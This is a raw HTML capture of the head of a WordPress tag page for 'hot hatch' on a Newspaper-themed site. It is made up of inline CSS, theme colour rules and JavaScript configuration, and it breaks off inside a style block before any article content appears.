

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nodum.org/tag/hot-hatch/
body_size: 25225
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>hot hatch | Nodum.org</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://nodum.org/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://nodum.org/wp-content/uploads/2019/10/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Feed" href="https://nodum.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Comments Feed" href="https://nodum.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; hot hatch Tag Feed" href="https://nodum.org/tag/hot-hatch/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nodum.org/wp-content/litespeed/css/7467ba2faa713c86299db83a24875775.css?ver=8f4d8" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://nodum.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nodum.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nodum.org/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nodum.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"3bd01bf82a","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/nodum.org\/wp-admin\/","wpRestNonce":"3bd01bf82a","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/nodum.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";var td_get_template_directory_uri="https:\/\/nodum.org\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="11";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f77b33";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="530821137c";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f77b33;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f77b33 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f77b33 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f77b33;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f77b33;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f77b33 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f77b33;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f77b33 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f77b33;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f77b33 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f77b33 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f77b33;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f77b33 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f77b33;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f77b33;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 123, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f77b33;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f77b33;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #111111;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
